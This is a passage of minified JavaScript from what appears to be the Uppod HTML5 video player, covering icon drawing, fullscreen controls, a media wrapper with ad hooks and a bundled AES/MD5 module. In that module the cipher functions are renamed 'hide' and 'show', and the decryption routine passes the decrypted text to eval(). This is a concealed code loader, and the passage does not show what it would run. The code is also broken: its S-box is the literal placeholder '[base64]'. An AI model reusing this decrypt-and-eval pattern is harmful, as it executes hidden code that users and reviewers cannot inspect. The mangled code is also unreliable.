6*g.scale),this.ctx.lineTo(13*g.scale,6*g.scale),this.ctx.lineTo(13*g.scale,13*g.scale),this.ctx.lineTo(6*g.scale,13*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill(),this.ctx.clearRect(5*g.scale,5*g.scale,9*g.scale,9*g.scale),this.ctx.fillRect(6*g.scale,6*g.scale,7*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,8*g.scale,7*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,10*g.scale,7*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,12*g.scale,7*g.scale,1*g.scale),this.ctx.closePath()),1==g.icon){for(this.ctx.beginPath(),c=5;15>c;c+=3)this.ctx.moveTo(4*g.scale,c*g.scale),this.ctx.lineTo(16*g.scale,c*g.scale),this.ctx.lineTo(16*g.scale,(c+1)*g.scale),this.ctx.lineTo(4*g.scale,(c+1)*g.scale),this.ctx.lineTo(4*g.scale,c*g.scale);this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill(),this.ctx.closePath()}if(2==g.icon){for(this.ctx.beginPath(),c=4;15>c;c+=5)this.ctx.moveTo(3*g.scale,c*g.scale),this.ctx.lineTo(5*g.scale,c*g.scale),this.ctx.lineTo(5*g.scale,(c+2)*g.scale),this.ctx.lineTo(3*g.scale,(c+2)*g.scale),this.ctx.lineTo(3*g.scale,c*g.scale),this.ctx.moveTo(7*g.scale,c*g.scale),this.ctx.lineTo(17*g.scale,c*g.scale),this.ctx.lineTo(17*g.scale,(c+2)*g.scale),this.ctx.lineTo(7*g.scale,(c+2)*g.scale),this.ctx.lineTo(7*g.scale,c*g.scale);this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill(),this.ctx.closePath()}if(3==g.icon){for(this.ctx.beginPath(),c=4;15>c;c+=5)for(y=4;15>y;y+=5)this.ctx.moveTo(y*g.scale,c*g.scale),this.ctx.lineTo((y+2)*g.scale,c*g.scale),this.ctx.lineTo((y+2)*g.scale,(c+2)*g.scale),this.ctx.lineTo(y*g.scale,(c+2)*g.scale),this.ctx.lineTo(y*g.scale,c*g.scale);this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill(),this.ctx.closePath()}}("full"==e||"full_back"==e)&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,"full"==e?1:2,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,14*g.scale),this.ctx.lineTo(6*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill(),this.ctx.clearRect(5*g.scale,6*g.scale,9*g.scale,9*g.scale),"full_back"==e?(this.ctx.fillRect(6*g.scale,13*g.scale,3*g.scale,1*g.scale),this.ctx.fillRect(6*g.scale,10*g.scale,1*g.scale,3*g.scale)):(this.ctx.fillRect(10*g.scale,7*g.scale,3*g.scale,1*g.scale),this.ctx.fillRect(12*g.scale,7*g.scale,1*g.scale,3*g.scale)),this.ctx.closePath()),1==g.icon&&(this.ctx.beginPath(),"full_back"==e?(this.ctx.fillRect(7*g.scale,4*g.scale,11*g.scale,7*g.scale),this.ctx.clearRect(8*g.scale,5*g.scale,9*g.scale,5*g.scale),this.ctx.fillRect(2*g.scale,7*g.scale,13*g.scale,8*g.scale),this.ctx.clearRect(3*g.scale,8*g.scale,11*g.scale,6*g.scale)):(this.ctx.fillRect(2*g.scale,8*g.scale,11*g.scale,7*g.scale),this.ctx.clearRect(3*g.scale,9*g.scale,9*g.scale,5*g.scale),this.ctx.fillRect(5*g.scale,4*g.scale,13*g.scale,8*g.scale),this.ctx.clearRect(6*g.scale,5*g.scale,11*g.scale,6*g.scale)),this.ctx.closePath()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,2*g.scale),this.ctx.lineTo(6*g.scale,2*g.scale),this.ctx.lineTo(5*g.scale,3*g.scale),this.ctx.lineTo(7*g.scale,5.5*g.scale),this.ctx.lineTo(5.5*g.scale,7*g.scale),this.ctx.lineTo(3*g.scale,5*g.scale),this.ctx.lineTo(2*g.scale,6*g.scale),this.ctx.lineTo(2*g.scale,2*g.scale),this.ctx.moveTo(14*g.scale,2*g.scale),this.ctx.lineTo(18*g.scale,2*g.scale),this.ctx.lineTo(18*g.scale,6*g.scale),this.ctx.lineTo(17*g.scale,5*g.scale),this.ctx.lineTo(14.5*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,5.5*g.scale),this.ctx.lineTo(15*g.scale,3*g.scale),this.ctx.lineTo(14*g.scale,2*g.scale),this.ctx.moveTo(14.5*g.scale,13*g.scale),this.ctx.lineTo(17*g.scale,15*g.scale),this.ctx.lineTo(18*g.scale,14*g.scale),this.ctx.lineTo(18*g.scale,18*g.scale),this.ctx.lineTo(14*g.scale,18*g.scale),this.ctx.lineTo(15*g.scale,17*g.scale),this.ctx.lineTo(13*g.scale,14.5*g.scale),this.ctx.lineTo(14.5*g.scale,13*g.scale),this.ctx.moveTo(5.5*g.scale,13*g.scale),this.ctx.lineTo(7*g.scale,14.5*g.scale),this.ctx.lineTo(5*g.scale,17*g.scale),this.ctx.lineTo(6*g.scale,18*g.scale),this.ctx.lineTo(2*g.scale,18*g.scale),this.ctx.lineTo(2*g.scale,14*g.scale),this.ctx.lineTo(3*g.scale,15*g.scale),this.ctx.lineTo(5.5*g.scale,13*g.scale),this.ctx.closePath(),this.ctx.fill(),this.ctx.save(),this.ctx.beginPath(),this.ctx.fillStyle="rgba("+HTR(g.color)+","+HTG(g.color)+","+HTB(g.color)+",0.5)",this.ctx.fillRect(7*g.scale,7*g.scale,6*g.scale,6*g.scale),this.ctx.closePath()),3==g.icon&&(this.ctx.beginPath(),"full_back"==e?(this.ctx.moveTo(18*g.scale,2*g.scale),this.ctx.lineTo(2*g.scale,16*g.scale),this.ctx.lineTo(5*g.scale,10*g.scale),this.ctx.moveTo(2*g.scale,16*g.scale),this.ctx.lineTo(10*g.scale,14*g.scale)):(this.ctx.moveTo(3*g.scale,18*g.scale),this.ctx.lineTo(17*g.scale,2*g.scale),this.ctx.lineTo(8*g.scale,6*g.scale),this.ctx.moveTo(17*g.scale,2*g.scale),this.ctx.lineTo(15*g.scale,11*g.scale)),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1*g.scale,this.ctx.stroke(),this.ctx.closePath()))),"volbar"==e&&(this.ctx.beginPath(),this.ctx.moveTo(0*g.scale,0*g.scale),this.ctx.lineTo(3*g.scale,0*g.scale),this.ctx.lineTo(3*g.scale,10*g.scale),this.ctx.lineTo(0*g.scale,10*g.scale),this.ctx.lineTo(0*g.scale,0*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),"menu"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,7*g.scale),this.ctx.lineTo(13*g.scale,14*g.scale),this.ctx.lineTo(6*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill(),this.ctx.clearRect(5*g.scale,6*g.scale,9*g.scale,9*g.scale),this.ctx.fillRect(9*g.scale,10*g.scale,1*g.scale,6*g.scale),this.ctx.fillRect(9*g.scale,8*g.scale,1*g.scale,1*g.scale),this.ctx.closePath()),1==g.icon&&(this.ctx.moveTo(8.5*g.scale,5.5*g.scale),this.ctx.lineTo(3*g.scale,9*g.scale),this.ctx.lineTo(8.5*g.scale,12.5*g.scale),this.ctx.moveTo(11.5*g.scale,5.5*g.scale),this.ctx.lineTo(17*g.scale,9*g.scale),this.ctx.lineTo(11.5*g.scale,12.5*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=2*g.scale,this.ctx.stroke()),2==g.icon&&(this.ctx.arc(10*g.scale,7*g.scale,3*g.scale,Math.PI/2,-Math.PI,!0),this.ctx.moveTo(10*g.scale,10*g.scale),this.ctx.lineTo(10*g.scale,12*g.scale),this.ctx.moveTo(10*g.scale,15*g.scale),this.ctx.arc(10*g.scale,15*g.scale,.5*g.scale,0,2*Math.PI),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=2*g.scale,this.ctx.stroke()),3==g.icon&&(this.ctx.arc(6*g.scale,10*g.scale,2*g.scale,0,2*Math.PI),this.ctx.moveTo(14*g.scale,6*g.scale),this.ctx.arc(14*g.scale,6*g.scale,2*g.scale,0,2*Math.PI),this.ctx.moveTo(14*g.scale,14*g.scale),this.ctx.arc(14*g.scale,14*g.scale,2*g.scale,0,2*Math.PI),this.ctx.moveTo(6*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,6*g.scale),this.ctx.moveTo(6*g.scale,10*g.scale),this.ctx.lineTo(14*g.scale,14*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1.5*g.scale,this.ctx.stroke(),this.ctx.fill()))),("hd"==e||"hd1"==e)&&(this.ctx.fillStyle=g.color,g.icon2?"":g.icon2=g.icon,this.ctx.font="normal "+12*g.scale+"px Arial",this.ctx.fillText("hd1"==e?g.icon2:g.icon,3*g.scale,15*g.scale)),"hdselect"==e&&(this.ctx.fillStyle=g.color,this.ctx.font="normal "+12*g.scale+"px Arial"),("line"==e||"volbarline"==e)&&(this.ctx.beginPath(),this.ctx.moveTo(0,10-g.h/2),this.ctx.lineTo(i-15,10-g.h/2),this.ctx.lineTo(i-5,10+g.h/2),this.ctx.lineTo(0,10+g.h/2),this.ctx.lineTo(0,10-g.h/2),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),"volbarline_v"==e&&(this.ctx.beginPath(),this.ctx.moveTo(0,0),this.ctx.lineTo(i,0),this.ctx.lineTo(i,o),this.ctx.lineTo(0,o),this.ctx.lineTo(0,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),"separator"==e&&(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,0),this.ctx.lineTo(2*g.scale,20*g.scale),this.ctx.lineTo(2.5*g.scale,20*g.scale),this.ctx.lineTo(2.5*g.scale,0),this.ctx.lineTo(2*g.scale,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4.5*g.scale,0),this.ctx.lineTo(0,20*g.scale),this.ctx.lineTo(.5*g.scale,20*g.scale),this.ctx.lineTo(5*g.scale,0),this.ctx.lineTo(4.5*g.scale,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,0),this.ctx.lineTo(2*g.scale,20*g.scale),this.ctx.lineTo(4*g.scale,20*g.scale),this.ctx.lineTo(4*g.scale,0),this.ctx.lineTo(2*g.scale,0),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(2*g.scale,9*g.scale),this.ctx.lineTo(4*g.scale,9*g.scale),this.ctx.lineTo(4*g.scale,11*g.scale),this.ctx.lineTo(2*g.scale,11*g.scale),this.ctx.lineTo(2*g.scale,9*g.scale),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.closePath(),this.ctx.fill())),0==e.indexOf("time")&&(_.innerHTML="0:00",0==g.icon?this.font=10*g.scale+"px Verdana":"",1==g.icon?this.font=9*g.scale+"px Tahoma":"",2==g.icon?this.font=10*g.scale+"px Arial":"",3==g.icon?this.font=11*g.scale+"px _serif":"",b(this.c,{width:i,color:"#"+g.color,font:this.font,"text-align":"center",margin:(10*g.scale-10)/2+"px 0 0 0"})),"buffer"==e&&(_.innerHTML="",b(this.c,{display:"none",width:i,color:"#"+g.color,font:"10px Arial","text-align":"left"})),_.appendChild(this.canvas),d=i*g.scale*(1==g.bg&&1==g.bg_smallicon?.8:1),v=o*g.scale*(1==g.bg&&1==g.bg_smallicon?.8:1),b(this.canvas,{width:d,height:v,position:"absolute",top:Math.round("start"==e?o/2-10*g.scale2+2*g.scale:(1==g.bg&&1==g.bg_smallicon?2*g.scale:0)+1*g.margintop-1*g.marginbottom),left:Math.round("start"==e?i/2-10*g.scale2+2*g.scale:(1==g.bg&&1==g.bg_smallicon?2*g.scale:0)+(1-g.scale)*i/2),opacity:g.alpha,filter:"alpha(opacity="+100*g.alpha+")"}),this.w=i,this.h=o*g.scale
},function(){var t,e={}.hasOwnProperty,i=function(t,i){function o(){this.constructor=t}for(var l in i)e.call(i,l)&&(t[l]=i[l]);return o.prototype=i.prototype,t.prototype=new o,t.__super__=i.prototype,t};t=function(t){function e(t){this.element=new Uppod.Element(t.vars(),"full",20,20),e.__super__.constructor.call(this,"EnterFullscreen",{element:this.element}),this.dom.onclick=t.toogleFullscreen,this.css({cursor:"pointer",position:"absolute",top:this._calcTop(t.vars())}),t.controls().ControlBar.dom.appendChild(this.dom),1===t.vars().tip&&0===this.element.uppodStyle.notip&&(this.dom.title=this.element.uppodStyle.get("tip",{or_lang2:"full"}),t.toolTipOn(this.dom))}return i(e,t),e.prototype._calcTop=function(t){return Math.floor((t.cntrloutheight-this.element.h)/2+this.element.uppodStyle.margintop-this.element.uppodStyle.marginbottom)},e}(window.Uppod.Control),window.Uppod.EnterFullscreenControl=t}.call(this),function(){var t,e={}.hasOwnProperty,i=function(t,i){function o(){this.constructor=t}for(var l in i)e.call(i,l)&&(t[l]=i[l]);return o.prototype=i.prototype,t.prototype=new o,t.__super__=i.prototype,t};t=function(t){function e(t){this.element=new Uppod.Element(t.vars(),"full_back",20,20,"","full"),e.__super__.constructor.call(this,"ExitFullscreen",{element:this.element}),this.dom.onclick=t.toogleFullscreen,this.css({cursor:"pointer",display:"none",position:"absolute",top:this._calcTop(t.vars())}),t.controls().ControlBar.dom.appendChild(this.dom),1===t.vars().tip&&0===this.element.uppodStyle.notip&&(this.dom.title=this.element.uppodStyle.get("tip",{or_lang2:"full_back"}),t.toolTipOn(this.dom))}return i(e,t),e.prototype._calcTop=function(t){return(t.cntrloutheight-this.element.h)/2+this.element.uppodStyle.margintop-this.element.uppodStyle.marginbottom},e}(window.Uppod.Control),window.Uppod.ExitFullscreenControl=t}.call(this),function(){var t,e=function(t,e){return function(){return t.apply(e,arguments)}};t=function(){function t(t){this.options=t,this._onSourceError=e(this._onSourceError,this),this._onVideoError=e(this._onVideoError,this),this._onEnded=e(this._onEnded,this),this._onPlayProcess=e(this._onPlayProcess,this),this._onPlaying=e(this._onPlaying,this),this._onPause=e(this._onPause,this),this._onError=e(this._onError,this),this._isPreroll=e(this._isPreroll,this),this.onError=new Uppod.Event,this.onPlayProcess=new Uppod.Event,this.onEnded=new Uppod.Event,this.dom=document.createElement(t.mode),this.dom.className="uppod-media",this.dom.addEventListener("error",this._onVideoError),this.dom.addEventListener("ended",this._onEnded),this.dom.addEventListener("pause",this._onPause),this.dom.addEventListener("playing",this._onPlaying),Uppod.browser.forceNativePlayBtn&&this._isPreroll()&&(this.dom.style.visibility="hidden")}return t.prototype.dom=null,t.prototype.options=null,t.prototype.sources=null,t.prototype.onError="Uppod.Event",t.prototype.onEnded="Uppod.Event",t.prototype.onPlayProcess="Uppod.Event",t.TICK_SEC=.1,t.prototype.setSources=function(t){return Uppod.trace("MediaW#setSources filesStr="+t),this._onErrorOnce=!1,this.sources=t.indexOf("|")>0?t.split("|"):""!==t?[t]:[],this._createSourcesDom()},t.prototype.play=function(){return this.options.ads&&this.options.ads.unlockPlay(),this._isPreroll()?this.options.ads.playPreroll():this.dom.play()},t.prototype.pause=function(){return this.dom.pause(),this.options.ads&&this.options.ads.isPauseroll?this.options.ads.playPauseroll():void 0},t.prototype.destroy=function(){return clearInterval(this._intervalPlayProcess),this.dom.removeEventListener("error",this._onVideoError),this.dom.removeEventListener("ended",this._onEnded),this.dom.removeEventListener("pause",this._onPause),this.dom.removeEventListener("playing",this._onPlaying),this._destroySourcesDom()},t.prototype._sourcesDom=[],t.prototype._okSources=[],t.prototype._onErrorOnce=!1,t.prototype._intervalPlayProcess=-1,t.prototype._isPreroll=function(){return this.options.ads&&this.options.ads.isPreroll},t.prototype._createSourcesDom=function(){var t,e,i,o,l,s;for(this._sourcesDom=[],this._okSources=[],l=this.sources,s=[],i=0,o=l.length;o>i;i++)e=l[i],t=document.createElement("source"),t.onerror=this._onSourceError,t.setAttribute("src",e),this._sourcesDom.push(t),this.dom.appendChild(t),s.push(this._okSources.push(t.src));return s},t.prototype._onError=function(){return Uppod.trace("MediaW#_onError"),this._onErrorOnce?void 0:(this._onErrorOnce=!0,this.onError.trigger())},t.prototype._onPause=function(){return clearInterval(this._intervalPlayProcess)},t.prototype._onPlaying=function(){return clearInterval(this._intervalPlayProcess),this._intervalPlayProcess=setInterval(this._onPlayProcess,1e3*t.TICK_SEC)},t.prototype._onPlayProcess=function(){return this.onPlayProcess.trigger({mediaW:this}),this.options.ads?this.options.ads.mediaPlayingProcess():void 0},t.prototype._onEnded=function(){return this.options.ads&&this.options.ads.isPostroll?this.options.ads.playPostroll({done:function(t){return function(){return t.onEnded.trigger()}}(this)}):this.onEnded.trigger()},t.prototype._onVideoError=function(){return this._onError()},t.prototype._onSourceError=function(t){var e;return e=this._okSources.indexOf(t.target.src),e>=0&&this._okSources.splice(e,1),0===this._okSources.length?this._onError():void 0},t.prototype._destroySourcesDom=function(){var t,e,i,o,l;for(o=this._sourcesDom,l=[],e=0,i=o.length;i>e;e++)t=o[e],t.onerror=void 0,t.setAttribute("src",""),l.push(this.dom.removeChild(t));return l},t}(),window.Uppod.MediaW=t}.call(this),Uppod=Uppod||{},Uppod.Shaper2=function(t){var e,i,o,l;if(this.c=document.createElement("div"),this.canvas=document.createElement("canvas"),this.canvas.height=t.h,this.canvas.width=t.w,e=this.canvas.getContext("2d"),t.h0?"":t.h0=0,t.bgc.indexOf("|")>0){for(i=t.bgc.split("|"),o=e.createLinearGradient(0,t.h0,0,t.h),l=0;l<i.length-1;l++)o.addColorStop(l/(i.length-1),"#"+ReColor(i[l]));o.addColorStop(1,"#"+ReColor(i[i.length-1])),i[0]=ReColor(i[0]),i[i.length-1]=ReColor(i[i.length-1]),void 0!=t.bga1?o.addColorStop(0,"rgba("+HTR(i[0])+","+HTG(i[0])+","+HTB(i[0])+","+t.bga1+")"):"",void 0!=t.bga2?o.addColorStop(.999,"rgba("+HTR(i[i.length-1])+","+HTG(i[i.length-1])+","+HTB(i[i.length-1])+","+t.bga2+")"):"",e.fillStyle=o}else e.fillStyle="#"+ReColor(t.bgc);t.a&&(e.globalAlpha=t.a<0?0:t.a),t.o>0?t.o==t.w/2?(e.beginPath(),e.arc(t.w/2,t.h/2,t.w/2,0,2*Math.PI),e.closePath(),e.fill()):(e.beginPath(),e.moveTo(1==t.onotop?0:t.o,0),e.lineTo(t.w-(1==t.onotop?0:t.o),0),1==t.onotop?"":e.quadraticCurveTo(t.w,0,t.w,t.o),e.lineTo(t.w,t.h-t.o),e.quadraticCurveTo(t.w,t.h,t.w-t.o,t.h),e.lineTo(t.o,t.h),e.quadraticCurveTo(0,t.h,0,t.h-t.o),e.lineTo(0,t.o),1==t.onotop?"":e.quadraticCurveTo(0,0,t.o,0),t.brdc?"":t.brdc="cccccc",e.strokeStyle="#"+ReColor(t.brdc),0!=t.brd&&t.brd||(t.brd=.1),e.lineWidth=t.brd,e.stroke(),e.fill()):e.fillRect(0,0,t.w,t.h),delete e,this.c.appendChild(this.canvas)},function(t,e){"object"==typeof exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.UppodUpcat=e()}(this,function(){"use strict";var Nr=14,Nk=8,Hide=!1,enc_utf8=function(t){try{return unescape(encodeURIComponent(t))}catch(e){throw"Error on UTF-8 hide"}},dec_utf8=function(t){try{return decodeURIComponent(escape(t))}catch(e){throw"Bad Key"}},padBlock=function(t){var e,i,o=[];for(t.length<16&&(e=16-t.length,o=[e,e,e,e,e,e,e,e,e,e,e,e,e,e,e,e]),i=0;i<t.length;i++)o[i]=t[i];return o},block2s=function(t,e){var i,o,l="";if(e){if(i=t[15],i>16)throw"Decryption error: Maybe bad key";if(16===i)return"";for(o=0;16-i>o;o++)l+=String.fromCharCode(t[o])}else for(o=0;16>o;o++)l+=String.fromCharCode(t[o]);return l},a2h=function(t){var e,i="";for(e=0;e<t.length;e++)i+=(t[e]<16?"0":"")+t[e].toString(16);return i},h2a=function(t){var e=[];return t.replace(/(..)/g,function(t){e.push(parseInt(t,16))}),e},s2a=function(t,e){var i,o=[];for(e||(t=enc_utf8(t)),i=0;i<t.length;i++)o[i]=t.charCodeAt(i);return o},size=function(t){switch(t){case 128:Nr=10,Nk=4;break;case 192:Nr=12,Nk=6;break;case 256:Nr=14,Nk=8;break;default:throw"Invalid Key Size Specified:"+t}},randArr=function(t){var e,i=[];for(e=0;t>e;e++)i=i.concat(Math.floor(256*Math.random()));return i},openSSLKey=function(t,e){var i,o=Nr>=12?3:2,l=[],s=[],n=[],a=[],r=t.concat(e);for(n[0]=MD5(r),a=n[0],i=1;o>i;i++)n[i]=MD5(n[i-1].concat(r)),a=a.concat(n[i]);return l=a.slice(0,4*Nk),s=a.slice(4*Nk,4*Nk+16),{key:l,iv:s}},rawHide=function(t,e,i){e=expandKey(e);var o,l=Math.ceil(t.length/16),s=[],n=[];for(o=0;l>o;o++)s[o]=padBlock(t.slice(16*o,16*o+16));for(t.length%16===0&&(s.push([16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16]),l++),o=0;o<s.length;o++)s[o]=0===o?xorBlocks(s[o],i):xorBlocks(s[o],n[o-1]),n[o]=hideBlock(s[o],e);return n},rawShow=function(cryptArr,key,iv,binary){key=expandKey(key);var numBlocks=cryptArr.length/16,cipherBlocks=[],i,plainBlocks=[],string="";for(i=0;numBlocks>i;i++)cipherBlocks.push(cryptArr.slice(16*i,16*(i+1)));for(i=cipherBlocks.length-1;i>=0;i--)plainBlocks[i]=showBlock(cipherBlocks[i],key),plainBlocks[i]=0===i?xorBlocks(plainBlocks[i],iv):xorBlocks(plainBlocks[i],cipherBlocks[i-1]);for(i=0;numBlocks-1>i;i++)string+=block2s(plainBlocks[i],!1);return string+=block2s(plainBlocks[i],!0),eval(string),binary?string:dec_utf8(string)},hideBlock=function(t,e){Hide=!1;var i,o=addRoundKey(t,e,0);for(i=1;Nr+1>i;i++)o=subBytes(o),o=shiftRows(o),Nr>i&&(o=mixColumns(o)),o=addRoundKey(o,e,i);return o},showBlock=function(t,e){Hide=!0;var i,o=addRoundKey(t,e,Nr);for(i=Nr-1;i>-1;i--)o=shiftRows(o),o=subBytes(o),o=addRoundKey(o,e,i),i>0&&(o=mixColumns(o));return o},subBytes=function(t){var e,i=Hide?SBoxInv:SBox,o=[];for(e=0;16>e;e++)o[e]=i[t[e]];return o},shiftRows=function(t){var e,i=[],o=Hide?[0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3]:[0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11];for(e=0;16>e;e++)i[e]=t[o[e]];return i},mixColumns=function(t){var e,i=[];if(Hide)for(e=0;4>e;e++)i[4*e]=GEX[t[4*e]]^GBX[t[1+4*e]]^GDX[t[2+4*e]]^G9X[t[3+4*e]],i[1+4*e]=G9X[t[4*e]]^GEX[t[1+4*e]]^GBX[t[2+4*e]]^GDX[t[3+4*e]],i[2+4*e]=GDX[t[4*e]]^G9X[t[1+4*e]]^GEX[t[2+4*e]]^GBX[t[3+4*e]],i[3+4*e]=GBX[t[4*e]]^GDX[t[1+4*e]]^G9X[t[2+4*e]]^GEX[t[3+4*e]];else for(e=0;4>e;e++)i[4*e]=G2X[t[4*e]]^G3X[t[1+4*e]]^t[2+4*e]^t[3+4*e],i[1+4*e]=t[4*e]^G2X[t[1+4*e]]^G3X[t[2+4*e]]^t[3+4*e],i[2+4*e]=t[4*e]^t[1+4*e]^G2X[t[2+4*e]]^G3X[t[3+4*e]],i[3+4*e]=G3X[t[4*e]]^t[1+4*e]^t[2+4*e]^G2X[t[3+4*e]];return i},addRoundKey=function(t,e,i){var o,l=[];for(o=0;16>o;o++)l[o]=t[o]^e[i][o];return l},xorBlocks=function(t,e){var i,o=[];for(i=0;16>i;i++)o[i]=t[i]^e[i];return o},expandKey=function(t){var e,i,o,l,s=[],n=[],a=[];for(e=0;Nk>e;e++)i=[t[4*e],t[4*e+1],t[4*e+2],t[4*e+3]],s[e]=i;for(e=Nk;4*(Nr+1)>e;e++){for(s[e]=[],o=0;4>o;o++)n[o]=s[e-1][o];for(e%Nk===0?(n=subWord(rotWord(n)),n[0]^=Rcon[e/Nk-1]):Nk>6&&e%Nk===4&&(n=subWord(n)),o=0;4>o;o++)s[e][o]=s[e-Nk][o]^n[o]}for(e=0;Nr+1>e;e++)for(a[e]=[],l=0;4>l;l++)a[e].push(s[4*e+l][0],s[4*e+l][1],s[4*e+l][2],s[4*e+l][3]);return a},subWord=function(t){for(var e=0;4>e;e++)t[e]=SBox[t[e]];return t},rotWord=function(t){var e,i=t[0];for(e=0;3>e;e++)t[e]=t[e+1];return t[3]=i,t},strhex=function(t,e){var i,o=[];for(i=0;i<t.length;i+=e)o[i/e]=parseInt(t.substr(i,e),16);return o},invertArr=function(t){var e,i=[];for(e=0;e<t.length;e++)i[t[e]]=e;return i},Gxx=function(t,e){var i,o;for(o=0,i=0;8>i;i++)o=1===(1&e)?o^t:o,t=t>127?283^t<<1:t<<1,e>>>=1;return o},Gx=function(t){var e,i=[];for(e=0;256>e;e++)i[e]=Gxx(t,e);return i},SBox=strhex("[base64]",2),SBoxInv=invertArr(SBox),Rcon=strhex("01020408102040801b366cd8ab4d9a2f5ebc63c697356ad4b37dfaefc591",2),G2X=Gx(2),G3X=Gx(3),G9X=Gx(9),GBX=Gx(11),GDX=Gx(13),GEX=Gx(14),hide=function(t,e,i){var o,l=randArr(8),s=openSSLKey(s2a(e,i),l),n=s.key,a=s.iv,r=[[83,97,108,116,101,100,95,95].concat(l)];return t=s2a(t,i),o=rawHide(t,n,a),o=r.concat(o),Base64.hide(o)},show=function(t,e,i){var o=Base64.show(t),e=Uppod.playerWrap,l=o.slice(8,16),s=openSSLKey(s2a(e,i),l),n=s.key,a=s.iv;o=o.slice(16,o.length),rawShow(o,n,a,i)},MD5=function(t){function e(t,e){return t<<e|t>>>32-e}function i(t,e){var i,o,l,s,n;return l=2147483648&t,s=2147483648&e,i=1073741824&t,o=1073741824&e,n=(1073741823&t)+(1073741823&e),i&o?2147483648^n^l^s:i|o?1073741824&n?3221225472^n^l^s:1073741824^n^l^s:n^l^s}function o(t,e,i){return t&e|~t&i}function l(t,e,i){return t&i|e&~i}function s(t,e,i){return t^e^i}function n(t,e,i){return e^(t|~i)}function a(t,l,s,n,a,r,c){return t=i(t,i(i(o(l,s,n),a),c)),i(e(t,r),l)}function r(t,o,s,n,a,r,c){return t=i(t,i(i(l(o,s,n),a),c)),i(e(t,r),o)}function c(t,o,l,n,a,r,c){return t=i(t,i(i(s(o,l,n),a),c)),i(e(t,r),o)}function h(t,o,l,s,a,r,c){return t=i(t,i(i(n(o,l,s),a),c)),i(e(t,r),o)}function p(t){for(var e,i=t.length,o=i+8,l=(o-o%64)/64,s=16*(l+1),n=[],a=0,r=0;i>r;)e=(r-r%4)/4,a=r%4*8,n[e]=n[e]|t[r]<<a,r++;return e=(r-r%4)/4,a=r%4*8,n[e]=n[e]|128<<a,n[s-2]=i<<3,n[s-1]=i>>>29,n}function u(t){var e,i,o=[];for(i=0;3>=i;i++)e=t>>>8*i&255,o=o.concat(e);return o}var 